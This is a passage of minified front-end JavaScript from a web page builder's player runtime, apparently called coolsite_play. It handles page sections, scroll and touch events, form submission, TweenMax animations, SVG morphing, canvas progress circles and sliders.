e=n.getEl(t);e.length&&("load"==i?(e.removeClass("c-initHide"),e.removeClass("cf-initHide"),e.show(),e.attr("data-src")&&e.attr("src",e.attr("data-src")),e.attr("data-srcdoc")&&(_g.device.msie()?e[0].contentWindow.document.write(e.attr("data-srcdoc")):e.attr("srcdoc",e.attr("data-srcdoc")))):"unload"==i&&(e.attr("src")&&e.removeAttr("src"),e.attr("srcdoc")&&(_g.device.msie()?e[0].contentWindow.document.write(""):e.removeAttr("srcdoc"))))})},renderSwitch:function(){var i=this,n=this.model.getArgs(),t=n.e_ids;_.each(t,function(t){var e=i.getEl(t);e.length&&e.trigger("switchTo",n.i)})}},coolsite_play.view.animation.animation={autoRender:!1,events:coolsite_play.controller.animation.animation,stashStyle:function(){if(1<this.$el.length){var e=this;e.tmpClass=[],e.tmpStyle=[],_.each(this.$el,function(t){e.tmpClass.push($(t).attr("class")),e.tmpStyle.push($(t).attr("style"))})}else this.tmpClass=this.$el.attr("class"),this.tmpStyle=this.$el.attr("style")},recoverStyle:function(){if(1<this.$el.length){var i=this;_.each(this.$el,function(t,e){$(t).attr("class",i.tmpClass[e]),$(t).attr("style",i.tmpStyle[e])})}else this.$el.attr("class",this.tmpClass),this.$el.attr("style",this.tmpStyle)}},coolsite_play.view.element.element={autoRender:!1,events:coolsite_play.controller.element.element},coolsite_play.view.element.slider=$.extend(!0,{},coolsite_play.view.element.element,{events:coolsite_play.controller.element.slider,afterRender:function(){this.slidernav=this.$el.children(".c-slider-nav"),this.slidernavdots=this.slidernav.children(".c-slider-nav-dot"),this.slidermask=this.$el.children(".c-slider-mask"),this.slides=this.slidermask.children(".c-slide");var t=this.model.get("args");coolsite_play.isPreview||(this.model.transition=coolsite_play.slider(this.slidermask,t),this.model.transition.refreshSlideClass(this.slidermask,0),this.slidernavdots.first().addClass("c-active"),this.model.transition.currentIndex=0)}}),coolsite_play.view.timeline.timeline={autoRender:!1,events:coolsite_play.controller.timeline.timeline}},init_controllers:function(){coolsite_play.controller.action.action={c_start:function(t){if($(t.target).is(this.$el))return 6==this.model.type?(this.execute(t),!1):void 0},click:function(t){if(0==this.model.type)return this.execute(t),$(t.target).closest(".btn-listitem").length&&$(t.target).closest(".btn-listitem").trigger("button_active"),!1},dblclick:function(t){if(4==this.model.type)return this.execute(t),!1},mouseover:function(t){if(20==this.model.type)return this.execute(t),!1},mouseout:function(t){if(21==this.model.type)return this.execute(t),!1},c_scroll:function(t){23==this.model.type&&this.execute(t)},c_scrollUp:function(t){$(t.target).is(this.$el)&&24==this.model.type&&this.execute(t)},c_scrollDown:function(t){$(t.target).is(this.$el)&&25==this.model.type&&this.execute(t)},scrollIn:function(t){$(t.target).is(this.$el)&&26==this.model.type&&this.execute(t)},scrollUpIn:function(t){$(t.target).is(this.$el)&&27==this.model.type&&this.execute(t)},scrollDownIn:function(t){$(t.target).is(this.$el)&&28==this.model.type&&this.execute(t)},scrollOut:function(t){$(t.target).is(this.$el)&&29==this.model.type&&this.execute(t)},scrollUpOut:function(t){$(t.target).is(this.$el)&&30==this.model.type&&this.execute(t)},scrollDownOut:function(t){$(t.target).is(this.$el)&&31==this.model.type&&this.execute(t)},changeTo:function(t){$(t.target).is(this.$el)&&5==this.model.type&&this.execute(t)},c_active:function(t){$(t.target).is(this.$el)&&33==this.model.type&&this.execute(t)},c_deactive:function(t){$(t.target).is(this.$el)&&34==this.model.type&&this.execute(t)},button_active:function(t){35==this.model.type&&this.execute(t)}},coolsite_play.controller.animation.animation={},coolsite_play.controller.element.element={scrollUpIn:function(t){}},coolsite_play.controller.element.slider=$.extend(!0,{},coolsite_play.controller.element.element,{scrollUpIn:function(t){$(t.target).is(this.$el)&&(this.model.start(),this.model.onChangeTo(null,0))},switchTo:function(t,e){$(t.target).is(this.$el)&&this.model.switchSlide(e)}}),coolsite_play.controller.timeline.timeline={scrollIn:function(t){$(t.target).is(this.$el)&&this.model.play()},recover:function(t){$(t.target).is(this.$el)&&this.model.recoverStyle()},changeTo:function(t){$(t.target).is(this.$el)&&this.model.play()},c_active:function(t){$(t.target).is(this.$el)},c_deactive:function(t){$(t.target).is(this.$el)},t_start:function(t){$(t.target).is(this.$el)&&("locked"==this.$el.attr("data-c_tl_locked")?coolsite_play.isSectionLock=this.model.id:coolsite_play.isSectionLock=!1)},t_end:function(t){$(t.target).is(this.$el)&&coolsite_play.isSectionLock==this.model.id&&(coolsite_play.isSectionLock=!1)}}}},void 0===(n=function(){return window._cs||(window._cs={}),window._cs.mvc=o,window._cs.mvc}.apply(e,[]))||(t.exports=n)},function(t,e,i){var n,o;window,o={init:function(){coolsite_play.events.dialog={init:function(){$(document).find(".c-modal").on("click",".dialog-close",coolsite_play.events.dialog.handleDialogClose)},handleDialogClose:function(){var t=$(this).closest(".c-modal");return t.removeClass("c-dialog-open"),$("body").removeClass("modal-open"),$("html").removeClass("c-modal-patch"),window.setTimeout(function(){t.hide()},300),!1},stop:function(){$(document).find(".c-modal").off("click",".dialog-close",coolsite_play.events.dialog.handleDialogClose)}},coolsite_play.events.form={init:function(){$("form textarea").each(function(){"    "==$(this).html()&&$(this).html("")}),$("[data-c_form]").each(function(){$(this).bind("submit",coolsite_play.events.form.bind)})},bind:function(){var n=$(this),t=$(this).attr("data-action");if(!t)return!1;if(!coolsite_play.events.form._submitting){coolsite_play.events.form._submitting=!0;$.ajax({url:t,type:"POST",dataType:"JSON",data:$(this).serialize(),beforeSend:function(t){t.setRequestHeader("X-CSRFToken",coolsite_play.readCookie("csrftoken"))},traditional:!0,success:function(t){if(coolsite_play.events.form._submitting=!1,n.find(".c-error").removeClass("c-error"),200==t.code)n.addClass("c-success"),n.removeClass("c-error"),coolsite_play.events.form.handleRedirect(n);else{n.addClass("c-error");var e=t.msg;_.each(e,function(t,e){var i=n.find("[name="+e+"]");i.is("input[type=radio]")||i.is("input[type=checkbox]")?i.parent().addClass("c-error"):n.find("[name="+e+"]").addClass("c-error")})}},error:function(){coolsite_play.events.form._submitting=!0},timeout:1e4})}return!1},stop:function(){$("[data-c_form]").each(function(){$(this).unbind("submit",coolsite_play.events.form.bind)})},handleRedirect:function(t){var e,i=t.attr("data-url"),n=t.attr("data-page"),o=t.attr("data-target");if(i)0==(e=i).indexOf("#")||-1!=e.indexOf("://")||(e="http://"+e);else{if(!n)return!1;e=n,"undefined"!=typeof portal_url&&(e=portal_url+e)}if(o){if(coolsite_play.isPreview)return coolsite_editor.ui.message.show("warning",coolsite_editor.WARN[100]),!1;window.open(e)}else{if(coolsite_play.isPreview)return coolsite_editor.ui.message.show("warning",coolsite_editor.WARN[100]),!1;window.location.href=e}}},coolsite_play.events.html={init:function(){_g.device.msie()&&$(document).find("iframe.c-iframe").each(function(){if($(this).attr("srcdoc")){var t=$(this).attr("srcdoc");this.contentWindow.document.write(t)}})}},coolsite_play.events.mousewheel={init:function(){$("body").hasClass("c-section-switch-disable-desktop")&&_g.device.desktop()||$("body").find(".c-section-switch,.no-target-switch").each(function(){$(this).on("mousewheel",coolsite_play.events.mousewheel.handlemousewheel)})},stop:function(){$("body").find(".c-section-switch,.no-target-switch").each(function(){$(this).off("mousewheel",coolsite_play.events.mousewheel.handlemousewheel)})},handlemousewheel:function(t){var e=t.currentTarget;$(this).hasClass("no-target-switch")&&(e=$(".c-section-switch.c-scrollIn"));var i=null;(t.deltaY<-10||coolsite_play.isWindows&&t.deltaY<0)&&(i=1),(10<t.deltaY||coolsite_play.isWindows&&0<t.deltaY)&&(i=0),null!=i&&coolsite_play.events.scroll.doSectionSwitch(e,i),t.preventDefault()}},coolsite_play.events.scroll={init:function(){coolsite_play.events.scroll.refresh(),$("body").trigger("c_start"),$("body").trigger("scrollIn"),$("body").trigger("scrollUpIn");var t=$(window).scrollTop(),e=coolsite_play.events.scroll.getScrollHeight()-$(window).height(),i=coolsite_play.sectionItems;if($("body").find(".c-section,.c-slider").each(function(){$(this).offset().top<t+$(window).height()&&($(this).addClass("c-scrollIn"),$(this).trigger("scrollIn"),$(this).trigger("scrollUpIn"))}),i.length)if(e<=t)coolsite_play.events.scroll.activate(i.length-1);else if(t<=i[0].top)coolsite_play.events.scroll.activate(0);else for(var n=0;n<i.length;n++)t>=i[n].top&&(!i[n+1]||t<=i[n+1].top)&&coolsite_play.events.scroll.activate(n);coolsite_play.events.scroll.lastst=t,coolsite_play.scroll_offset=0,$(window).bind("scroll",coolsite_play.events.scroll.handle),$(window).bind("resize",coolsite_play.events.scroll.resizehandle)},refresh:function(){coolsite_play.scrollItems=[],coolsite_play.sectionItems=[],$("body").find(".c-section,.c-slider").map(function(){var t=$(this).offset().top,e=$(this).offset().top+$(this).height();$(this).hasClass("c-section")||$(this).hasClass("c-slider");return{top:t,bottom:e,target:this}}).sort(function(t,e){return t.top-e.top}).each(function(){coolsite_play.scrollItems.push(this),$(this.target).hasClass("c-section")&&"scroll"==$(this.target).attr("data-c_spy")&&coolsite_play.sectionItems.push(this)}),coolsite_play.scrollHeight=coolsite_play.events.scroll.getScrollHeight()},getScrollHeight:function(){return $("body")[0]?Math.max($("body")[0].scrollHeight,document.documentElement.scrollHeight):document.documentElement.scrollHeight},handle:function(t){var e,i=$(this).scrollTop(),n=coolsite_play.events.scroll.getScrollHeight(),o=n-$(window).height(),r=coolsite_play.scrollItems,a=coolsite_play.sectionItems;if(coolsite_play.scrollHeight!=n&&coolsite_play.events.scroll.refresh(),e=i>coolsite_play.events.scroll.lastst?1:0,coolsite_play.events.scroll.lastst=i,$("body").trigger("c_scroll"),$("body").trigger(1==e?"c_scrollUp":"c_scrollDown"),a.length)if(o<=i)coolsite_play.events.scroll.activate(a.length-1);else if(i<=a[0].top)coolsite_play.events.scroll.activate(0);else for(var s=0;s<a.length;s++)i>=a[s].top&&(!a[s+1]||i<=a[s+1].top)&&coolsite_play.events.scroll.activate(s);for(s=0;s<r.length;s++){var c=r[s].target,l=r[s].top,u=r[s].bottom;e?l<i+$(window).height()&&0<u-i?$(c).hasClass("c-scrollIn")?($(c).trigger("c_scroll"),$(c).trigger("c_scrollUp")):($(c).addClass("c-scrollIn"),$(c).trigger("scrollIn"),$(c).trigger("scrollUpIn")):$(c).hasClass("c-scrollIn")&&($(c).removeClass("c-scrollIn"),$(c).trigger("scrollOut"),$(c).trigger("scrollUpOut"),$(c).trigger("recover")):0<u-i&&l<i+$(window).height()?$(c).hasClass("c-scrollIn")?($(c).trigger("c_scroll"),$(c).trigger("c_scrollDown")):($(c).addClass("c-scrollIn"),$(c).trigger("scrollIn"),$(c).trigger("scrollDownIn")):$(c).hasClass("c-scrollIn")&&($(c).removeClass("c-scrollIn"),$(c).trigger("scrollOut"),$(c).trigger("scrollDownOut"),$(c).trigger("recover"))}},activate:function(t){var e=coolsite_play.sectionItems;if((void 0===t||e[t])&&(null==coolsite_play.currentActiveIndex||coolsite_play.currentActiveIndex!=t)){var i,n;if(null!=coolsite_play.currentActiveIndex)if($(e[coolsite_play.currentActiveIndex].target).trigger("c_deactive"),i=e[coolsite_play.currentActiveIndex].target.id)(n=$("[href=#"+i+"]")).length&&n.each(function(){"scroll"==$(this).attr("data-c_spy")&&$(this).parent("li").length&&$(this).parent("li").removeClass("active")});if($(e[t].target).trigger("c_active"),i=e[coolsite_play.currentActiveIndex=t].target.id)(n=$("[href=#"+i+"]")).length&&n.each(function(){"scroll"==$(this).attr("data-c_spy")&&$(this).parent("li").length&&$(this).parent("li").addClass("active")})}},resizehandle:function(t){coolsite_play.events.scroll.refresh()},bindHashScroll:function(){$("a[href^='#'][data-toggle!='tab']").bind("click",coolsite_play.events.scroll.doHashScroll);var t=Backbone.Router.extend({routes:{":hash":"hash"}});if(coolsite_play.events.Router=new t,coolsite_play.events.Router.on("route:hash",function(t,e){coolsite_play.events.scroll.doHashScroll(null,"#"+t)}),Backbone.history.stop(),Backbone.history.start({silent:!1}),"onhashchange"in window){window.onhashchange=function(){""===location.hash&&$("body").find(".c-scroll-item").length&&$("body").find(".c-scroll-item").scrollTop(0)}}},unBindHashScroll:function(){$("a[href^='#'][data-toggle!='tab']").unbind("click",coolsite_play.events.scroll.doHashScroll)},doHashScroll:function(t,e){try{if(e=e||$(this).attr("href"),t&&$(t.target).hasClass("c-search-box-btn"))return;if(t&&$(t.target).closest(".noHashScroll").length)return;var i=e.replace("#",""),n=decodeURI(i);if($("[id='"+n+"']").length){var o=$("[id='"+n+"']").first();if(o.closest(".c-scroll-item").length){var r=o.closest(".c-scroll-item");r.animate({scrollTop:r.scrollTop()+o.offset().top},500,null,function(){coolsite_play.events.Router.navigate(i,{trigger:!1})})}else $("html,body").animate({scrollTop:o.offset().top},500,null,function(){coolsite_play.events.Router.navigate(i,{trigger:!1})});return t&&t.preventDefault(),!1}}catch(t){}},doScrollByElement:function(t){coolsite_play.isSectionSwitching||coolsite_play.isSectionLock||$(t).length&&$("html, body").animate({scrollTop:$(t).offset().top},800)},doSectionSwitch:function(t,e){var i=$(t).prev(".c-section-switch").length?$(t).prev(".c-section-switch"):$(t).prev(".c-section")?$(t).prev(".c-section"):null,n=$(t).next(".c-section-switch").length?$(t).next(".c-section-switch"):$(t).next(".c-section")?$(t).next(".c-section"):null;e&&(coolsite_play.isSectionSwitching||n&&(coolsite_play.events.scroll.doScrollByElement(n),coolsite_play.isSectionSwitching=t,window.setTimeout(function(){coolsite_play.isSectionSwitching=null},1e3))),e||coolsite_play.isSectionSwitching||i&&(coolsite_play.events.scroll.doScrollByElement(i),coolsite_play.isSectionSwitching=t,window.setTimeout(function(){coolsite_play.isSectionSwitching=null},1e3))},stop:function(){$(window).unbind("scroll",coolsite_play.events.scroll.handle),$(window).unbind("resize",coolsite_play.events.scroll.resizehandle),coolsite_play.currentActiveIndex=null}},coolsite_play.events.touch={init:function(){$("body").find(".c-section-switch").each(function(){$("body").hasClass("c-section-switch-disable-mobile")&&_g.device.mobile()||$("body").hasClass("c-section-switch-disable-pad")&&_g.device.tablet()||($(this).hammer().on("dragup",function(t){t.gesture.deltaY;return coolsite_play.events.touch.handletouch(t,1),t.gesture.preventDefault(),!1}),$(this).hammer().on("dragdown",function(t){t.gesture.deltaY;return coolsite_play.events.touch.handletouch(t,0),t.gesture.preventDefault(),!1}))});var i=!1;$("body").on("touchstart",function(t){if(!i){var e=_.filter(_g.html5media.medias,function(t){return"audio"==t.type&&t.autoplay});if(e.length)try{e[0].media.play(),i=!0}catch(t){i=!1}else i=!0}})},handletouch:function(t,e){var i=t.currentTarget;coolsite_play.events.scroll.doSectionSwitch(i,e)}}}},void 0===(n=function(){return window._cs||(window._cs={}),window._cs.event=o,window._cs.event}.apply(e,[]))||(t.exports=n)},function(t,e,i){var n,o;window,o={init:function(){_g.timeline={animation:{}};var p={param:function(t,e){var i={repeat:e.t.rp,ease:coolsite_play.easeType[e.t.es]};return i.onStartParams=["{self}",e,t],i.onStart=this.onStart,i.onComplete=this.onComplete,i.onCompleteParams=["{self}",e,t],i},fromparam:function(t,e){return{}},inparam:function(t,e){var i={};return i.onStart=this.onStart,i.onStartParams=["{self}",e,t],i.onComplete=this.stop,i.onCompleteParams=["{self}",e,t],i.ease=coolsite_play.easeType[e.t.es],i.repeat=e.t.rp,i.immediateRender=!1,i},toparam:function(t,e){var i={};return i.onComplete=this.stop,i.onCompleteParams=["{self}",e,t],i.ease=coolsite_play.easeType[e.t.es],i.repeat=e.t.rp,i.immediateRender=!1,i.onStartParams=["{self}",e,t],i.onStart=this.onStart,i},onStart:function(t,e,i){switch(t=t||{},e.type){case 1:case 3:case 5:p.show(t.target||i),p.setOriginCenter(i);break;case 6:case 9:p.setOriginCenter(i);break;case 10:p.show(t.target||i),p.setOriginCenter(i)}},onComplete:function(t,e,i){switch(e.type){case 5:p.unsetOriginCenter(i);break;case 2:case 4:case 6:p.unsetOriginCenter(i),p.hide(i);break;case 7:break;case 9:case 10:p.unsetOriginCenter(i)}},show:function(t,e){$(t).removeClass("c-initHide"),$(t).removeClass("cf-initHide"),$(t).show()},hide:function(t,e){$(t).addClass("c-initHide"),$(t).addClass("cf-initHide")},setOriginCenter:function(t){$(t).css("transform-origin","50% 50%")},unsetOriginCenter:function(t){},stop:function(t,e,i){$(i).closest(".masonry").length&&coolsite_play.util.refreshcontentlist.bindMasonry($(i).closest(".masonry"))}};_g.timeline.animation[3]=function(t,e){var i=p.inparam(t,e),n=p.toparam(t,e);return i.css={opacity:0},n.css={opacity:1,force3D:!1},"stage"==e.aniType?TweenMax.staggerFrom(t,e.t.du,i,e.stagger):TweenMax.fromTo(t,e.t.du,i,n)},_g.timeline.animation[4]=function(t,e){var i=p.param(t,e);return i.css={opacity:0,force3D:!1},"stage"==e.aniType?TweenMax.staggerTo(t,e.t.du,i,e.stagger):TweenMax.to(t,e.t.du,i)},_g.timeline.animation[1]=function(t,e){var i=e.d.di,n=e.d.dt,o=e.d.dl,r=p.inparam(t,e),a=p.toparam(t,e),s=$(window).width(),c=$(window).height();r.css={};a.css={force3D:!1};if($(t).hasClass("c-initHide")&&!0,$(t).addClass("cf-invisible c-invisible").removeClass("c-initHide").removeClass("cf-initHide"),$(t).data("objoffset"))l=$(t).data("objoffset");else{var l=t.offset();$(t).data("objoffset",l)}switch(i){case 0:r.css.y=n?-o:-(l.top+t.height()-$(window).scrollTop()),a.css.y=0;break;case 3:r.css.x=n?o:s-l.left,a.css.x=0;break;case 2:r.css.y=n?o:c-(l.top-$(window).scrollTop()),a.css.y=0;break;case 1:r.css.x=n?-o:-(l.left+t.width()),a.css.x=0}if(n&&(r.css.opacity=0,a.css.opacity=1),$(t).addClass("c-initHide"),$(t).removeClass("cf-invisible c-invisible"),"stage"==e.aniType){r.css.opacity=0;var u=TweenMax.staggerFrom(t,e.t.du,r,e.stagger)}else u=TweenMax.fromTo(t,e.t.du,r,a);return u},_g.timeline.animation[2]=function(t,e){var i=e.d.di,n=e.d.dt,o=e.d.dl,r=p.param(t,e),a=!1;$(t).hasClass("c-initHide")&&(a=!0,$(t).addClass("c-invisible").removeClass("c-initHide"));var s=t.offset();if($(t).data("objoffset"))s=$(t).data("objoffset");else{s=t.offset();$(t).data("objoffset",s)}var c=$(window).width(),l=$(window).height(),u=t.width(),d=t.height();switch(r.css={force3D:!1},i){case 0:r.css.y=n?-o:-(s.top+d-$(window).scrollTop());break;case 3:r.css.x=n?o:c-s.left;break;case 2:r.css.y=n?o:l-(s.top-$(window).scrollTop());break;case 1:r.css.x=n?-o:-(s.left+u)}if(a&&$(t).addClass("c-initHide").removeClass("c-invisible"),n&&(r.css.opacity=0),"stage"==e.aniType)var h=TweenMax.staggerTo(t,e.t.du,r,e.stagger);else h=TweenMax.to(t,e.t.du,r);return h},_g.timeline.animation[5]=function(t,e){var i=p.inparam(t,e),n=p.toparam(t,e);if(i.css={scale:0},n.css={scale:1,force3D:!1},"stage"==e.aniType)var o=TweenMax.staggerFrom(t,e.t.du,i,e.stagger);else o=TweenMax.fromTo(t,e.t.du,i,n);return o},_g.timeline.animation[6]=function(t,e){var i=p.fromparam(t,e),n=p.toparam(t,e);if(i.css={scale:1},n.css={scale:0,force3D:"auto"},"stage"==e.aniType)var o=TweenMax.staggerTo(t,e.t.du,n,e.stagger);else o=TweenMax.fromTo(t,e.t.du,i,n);return o},_g.timeline.animation[8]=function(t,e){var i=p.param(t,e),n=_.isNumber(e.d.op)?Number(e.d.op):100;if(i.css={opacity:n/100,force3D:!1},"stage"==e.aniType)var o=TweenMax.staggerTo(t,e.t.du,i,e.stagger);else o=TweenMax.to(t,e.t.du,i);return o},_g.timeline.animation[7]=function(t,e){var i=p.param(t,e),n=_.isNumber(e.d.deg)?Number(e.d.deg):0,o=e.d.ax||0,r="_cw",a="+";n<0&&(r="_ccw"),n<0&&(a="-");var s={force3D:!1};if(0==o&&(s.rotation=a+"="+Math.abs(n)+r),1==o&&(s.rotationX=a+"="+Math.abs(n)+r),2==o&&(s.rotationY=a+"="+Math.abs(n)+r),i.css=s,_g.device.android()&&TweenLite.set(t,{transformPerspective:2e3}),"stage"==e.aniType)var c=TweenMax.staggerTo(t,e.t.du,i,e.stagger);else c=TweenMax.to(t,e.t.du,i);return c},_g.timeline.animation[9]=function(t,e){var i=p.param(t,e),n=_.isNumber(e.d.sc)?Number(e.d.sc):1;if(i.css={scale:n,force3D:!1},"stage"==e.aniType)var o=TweenMax.staggerTo(t,e.t.du,i,e.stagger);else o=TweenMax.to(t,e.t.du,i);return o},_g.timeline.animation[10]=function(t,e){var i=p.inparam(t,e),n=p.toparam(t,e),o=_.isNumber(e.d.op)?Number(e.d.op):50,r=_.isNumber(e.d.sc)?Number(e.d.sc):2;if(i.css={opacity:o/100,scale:r},n.css={opacity:1,scale:1,force3D:!1},"stage"==e.aniType)var a=TweenMax.staggerFrom(t,e.t.du,i,e.stagger);else a=TweenMax.fromTo(t,e.t.du,i,n);return a},_g.timeline.animation[11]=function(t,e){var i=t.find("rect, circle, ellipse, polyline, path, line, polygon").not("[data-attr=morphCloneElement]"),n=p.fromparam(t,e),o=p.toparam(t,e);return n.drawSVG=e.d.startx+"% "+e.d.starty+"%",o.drawSVG=e.d.endx+"% "+e.d.endy+"%",TweenMax.fromTo(i,e.t.du,n,o)},_g.timeline.animation[12]=function(e,t){var i,n={paths:[],otherPaths:[]},o=0;if(_.each(t.d.pathIndex,function(t,e){null!=t.selected&&o++}),o<=1)return null;if(_.each(t.d.pathIndex,function(t,e){null!=t.selected?n.paths.push({shapeIndex:t.selected,id:t.id}):n.otherPaths.push({id:t.id})}),2<=n.paths.length){function r(t){return e.find("path#"+t.id)}function a(t){return{fill:t.css("fill")||"white","fill-opacity":0<=parseFloat(t.css("fill-opacity"))?parseFloat(t.css("fill-opacity")):1,stroke:t.css("stroke")||"black","stroke-opacity":0<=parseFloat(t.css("stroke-opacity"))?parseFloat(t.css("stroke-opacity")):1,"stroke-width":0<=parseFloat(t.css("stroke-width"))?parseFloat(t.css("stroke-width")):1}}var s,c=t.t.du/(n.paths.length-1),l=p.toparam(e,t),u=r(n.paths[0])[0];$(u).data("initStyle")||$(u).data("initStyle",a($(u)));for(var d=new TimelineMax({repeat:t.t.rp,onStart:function(){!function(){$(u).show().css({"stroke-dasharray":"none","stroke-dashoffset":"none"}),$(u).data("show",!0);for(var t=1;t<n.paths.length;t++)r(n.paths[t]).hide();for(t=0;t<n.otherPaths.length;t++){var e=r(n.otherPaths[t]);e.data("show")||e.hide()}}(),$(u).attr("d",$(u).attr("data-original")),$(u).css($(u).data("initStyle")),$(u).data("show",!1)},onComplete:function(){$(u).data("show",!1)}}),h=0,f=1;f<n.paths.length;f++)s=$.extend(!0,{morphSVG:{shape:(i=n.paths[f],e.find("path#clone_"+i.id))[0],shapeIndex:n.paths[f-1].shapeIndex}},l),s=$.extend(!0,a(r(n.paths[f])),s),d.add(TweenMax.to(u,c,s),h),h+=c;return d}},_g.timeline.create=function(e){var t={paused:!0,onStart:function(t){e.model&&e.model.iview&&e.model.iview.$el.trigger("t_start")},onComplete:function(t){e.model&&e.model.iview&&e.model.iview.$el.trigger("t_end")},repeat:e.args?e.args.rp:0},c=0,l=new TimelineMax(t);l.addLabel("Start");var i=e.animations;return _.each(i,function(t,s){var e=t.toJSON().data,i=e.t.de,n=e.t.st;e.t.rp;if(c+=i,2==n)if(0!=s){var o=l.getLabelTime(s-1+"_start");l.addLabel(s+"_start",o+i),c=o+i}else l.addLabel(s+"_start",c);else l.addLabel(s+"_start",c);e.d||(e.d={});var r=_g.timeline.animation[e.type](t.iview.$el,e);l.add(r,c),c+=e.t.du,t.siblingIds&&_.each(t.siblingIds,function(t){var e=coolsite_play.animationlist.get(t);if(e){var i=e.toJSON().data,n=i.t.de,o=i.t.st;i.t.rp;if(c+=n,2==o)if(0!=s){var r=l.getLabelTime(s-1+"_start");l.addLabel(s+"_start",r+n),c=r+n}else l.addLabel(s+"_start",c);else l.addLabel(s+"_start",c);i.d||(i.d={});var a=_g.timeline.animation[i.type](e.iview.$el,i);l.add(a,c),c+=i.t.du}})}),l}}},void 0===(n=function(){return window._cs||(window._cs={}),window._cs.sdk=o,window._cs.sdk}.apply(e,[]))||(t.exports=n)},function(t,e,i){var n,o;window,o={ani:function(){coolsite_play.util.canvasCirAni={init:function(i){var t=coolsite_play.doc.find(".c-section"),e=[],n=coolsite_play.doc.find("canvas");t=_.filter(t,function(t){return 0!=$(t).find("canvas").length});for(var o=0;o<t.length;o++){var r=$(t[o]).find("canvas");if(r.length){if(e=_.uniq(e.concat(r)),i){for(var a=0;a<r.length;a++)coolsite_play.util.canvasCirAni.generate($(r[a]),"",i);return}$(t[o]).on("scrollIn",r,function(t){t.preventDefault();for(var e=0;e<r.length;e++)coolsite_play.util.canvasCirAni.generate($(r[e]),"",i);return!1})}}n=_.difference(n,e),_.each(n,function(t){coolsite_play.util.canvasCirAni.generate($(t),"",i)})},generate:function(t,e,i){var n=t.attr("part_data");if(n){n=JSON.parse(n);var o=t[0].getContext("2d"),r=t.width(),a=t.height(),s=parseFloat(n.borderWidth),c=Math.abs(Math.min(parseFloat(r-s)/2,parseFloat(a-s)/2)),l=parseFloat(n.progress/n.max),u=parseInt(n.duration),d={x:parseFloat(r/2),y:parseFloat(a/2)};if(i)g(1);else if(n.isWait&&!e)o.strokeStyle=n.backgroundColor,o.lineWidth=s,o.lineCap="round",o.clearRect(0,0,r,a),o.beginPath(),o.arc(d.x,d.y,c,0,2*Math.PI,!1),o.stroke(),o.closePath();else var h=Date.now(),f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame,p=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.msCancelAnimationFrame||window.oCancelAnimationFrame,m=f(function t(){var e=Math.min(1,(Date.now()-h)/u);g(e);1<=e?p(m):f(t)})}function g(t){o.clearRect(0,0,r,a),o.strokeStyle=n.backgroundColor,o.lineWidth=s,o.lineCap="round",o.beginPath(),o.arc(d.x,d.y,c,0,2*Math.PI,!1),o.stroke(),o.closePath(),o.strokeStyle=n.borderColor,o.beginPath(),o.arc(d.x,d.y,c,-.5*Math.PI,(t*l*2-.5)*Math.PI,!1),o.stroke(),o.closePath(),n.showProgress&&(o.fillStyle=n.fontColor,o.font=n.fontWeight+" "+n.fontSize+"px Helvetica",o.textBaseline="middle",o.textAlign="center",o.fillText(parseInt(n.progress*t),d.x,d.y,2*c))}},stop:function(){coolsite_play.util.canvasCirAni.init(!0)}}}},void 0===(n=function(){return window._cs||(window._cs={}),window._cs.canvascircle=o,window._cs.canvascircle}.apply(e,[]))||(t.exports=n)},function(t,e,i){var n,o,r;window,o={actionexcutes:[],init:function(){if(coolsite360.PlayerPlugins.length)for(var t=0;t<coolsite360.PlayerPlugins.length;t++){var e=coolsite360.PlayerPlugins[t];"actionexecute"==e.type?coolsite_play.util.PluginManage.actionexcutes[e.config.type]=e:"wx"==e.type?_cs.wx_register(e):e.onInit&&e.onInit()}}},r={init:function(){coolsite_play.util.PluginManage=o,coolsite_play.util.action={generate:function(){coolsite_play.doc.find("[data-c_act_id]").each(function(){for(var n=this,t=$(this).attr("data-c_act_id"),o=String(t).split("|"),r=0;r<o.length;r++)coolsite_play.actionlist.each(function(t){if(t.id==o[r]){t.getType();if(t.hasEl){var e=$.extend(!0,{},t.toJSON());delete e.id,coolsite_play.actionlist.add(e);var i=coolsite_play.actionlist.last();i.iview.setElement(n),i.hasEl=!0,t.siblingIds||(t.isSibling=!0,t.siblingIndex=0,t.siblingIds=[]),0==t.getType()&&i.iview.$el.addClass("c-action-click"),t.siblingIds.push(i.id),i.isSibling=!0,i.siblingIndex=t.siblingIds.length}else t.iview.setElement(n),0==t.getType()&&t.iview.$el.addClass("c-action-click"),t.hasEl=!0}})})}},coolsite_play.util.animation={generate:function(){coolsite_play.doc.find("[data-c_ani_id]").each(function(){for(var n=this,t=$(this).attr("data-c_ani_id"),o=String(t).split("|"),r=0;r<o.length;r++)coolsite_play.animationlist.each(function(t){if(t.id==o[r])if(t.hasEl){var e=$.extend(!0,{},t.toJSON());delete e.id,coolsite_play.animationlist.add(e);var i=coolsite_play.animationlist.last();i.iview.setElement(n),i.iview.stashStyle(),i.hasEl=!0,t.siblingIds||(t.siblingIds=[]),t.siblingIds.push(i.id)}else t.iview.setElement(n),t.iview.stashStyle(),t.hasEl=!0})})}},coolsite_play.util.timeline={generate:function(){coolsite_play.doc.find("[data-c_tl_id]").each(function(){for(var t=$(this).attr("data-c_tl_id"),e=this,i=String(t).split("|"),n=0;n<i.length;n++)coolsite_play.timelinelist.each(function(t){t.id==i[n]&&t.iview.setElement(e)})})},createTimeline:function(t){return _g.timeline.create(t)},stopAll:function(){coolsite_play.timelinelist.each(function(t){t.stop()})}},coolsite_play.util.video={init:function(){_g.html5media.collect(document,"data-c_e_id")},stopAll:function(){_g.html5media.stopAll()}},coolsite_play.slider=function(n,t){var a=new _g.transition({containment:n,disableControlled:!(!coolsite_play.isPreview&&_g.device.mobile()),duration:500,repeat:!0,control:!(coolsite_play.isPreview||!_g.device.mobile()),interval:1e3*Number(t.ti),type:Number(t.type),autoplayAxis:"x",onStart:function(t,e){a.setNavDots(n,e)},onEnd:function(t,e){a.currentIndex=e,a.refreshSlideClass(n,e),"undefined"!=typeof coolsite_editor&&coolsite_editor.currentSlider&&coolsite_editor.currentSlider.transitionEnd&&coolsite_editor.currentSlider.transitionEnd(t,e);var i=$(n).data("sliderId");i&&coolsite_play.sliderlist.get(i).onChangeTo(t,e)}});return a.clearSlideClass=function(t){$(t).children().removeClass("c-transition-left").removeClass("c-transition-right").removeClass("c-transition-top").removeClass("c-transition-bottom")},a.refreshSlideClass=function(t,e,i){i=i||-1,a.clearSlideClass(t);var n=$(t).children().length;if(-1==i)var 